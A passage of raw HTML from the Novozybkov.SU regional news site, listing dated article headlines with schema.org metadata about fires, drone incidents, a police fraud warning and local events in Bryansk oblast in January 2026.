custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-20T11:37:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" 